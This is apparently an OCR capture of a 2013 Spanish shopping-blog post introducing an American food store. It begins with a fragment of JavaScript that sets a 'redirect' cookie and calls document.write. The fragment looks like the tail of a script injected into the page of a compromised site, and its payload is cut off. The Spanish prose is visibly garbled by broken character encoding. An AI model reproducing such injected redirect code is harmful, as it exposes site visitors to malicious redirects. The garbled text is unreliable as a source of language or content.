
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
compra online
,
compra por internet
en
septiembre 11, 2013
por
tiendanet
.
My American Market, la mA?s pura comida
americana
Desde que somos pequeAi??os hemos crecido con una
guerra interna de nuestros padres de conservar las
tradiciones hacia nuestra cultura con una dosis correcta de
influencias externas que venAi??an desde amAi??rica